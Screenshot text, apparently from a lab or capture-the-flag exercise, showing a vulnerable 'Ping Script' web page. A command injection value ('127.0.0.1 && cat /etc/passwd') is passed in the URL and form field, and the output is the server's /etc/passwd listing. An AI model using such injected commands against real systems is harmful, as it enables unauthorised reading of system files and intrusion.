 Applications Places Firefox ESR Dec 13 18:27 en
Ping Script - Mozilla Firefox
Ping Script
3.127.234.70/secret/tools/ping.php?domain=127.0.0.1+%26%26+cat+%2Fetc%2Fpasswd
Domain/IP Address: 127.0.0.1 && cat /etc/passwd Lookup
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.017 ms --- 127.0.0.1 ping statistics --- 1 packets transmitted, 1
received, 0% packet loss, time 0ms rtt min/avg/max/mdev = 0.017/0.017/0.017/0.000 ms root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd
/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:
/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin
/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false alex:x:1001:1001::/home/alex:/bin/sh zerotier-
one:x:999:999::/var/lib/zerotier-one:/bin/sh
zerotier-one:x:999:999::/var/lib/zerotier-one:/bin/sh